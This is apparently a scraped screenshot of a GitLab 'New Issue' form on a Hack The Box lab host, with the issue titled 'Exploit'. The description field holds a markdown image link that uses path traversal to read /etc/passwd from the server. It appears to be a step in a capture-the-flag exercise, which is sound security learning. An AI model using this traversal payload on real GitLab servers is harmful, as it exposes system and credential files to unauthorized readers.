 New Issue · Chronos / Pro
https://git.laboratory.htb/chronos/project1/issues/new
GitLab Projects Groups More Search or jump to...
P Project1
Chronos > Project1 > Issues > New
New Issue
Project overview
Issues 0
List
Boards
Labels
Milestones
Merge Requests 0
CI / CD
Operations
Analytics
Title Exploit
Add description templates to help your contributors communicate effectively!
Description Write Preview
![a](/uploads/11111111111111111111111111111111/../../../../../../../../../../../../../../etc/passwd)
Markdown and quick actions are supported Attach a file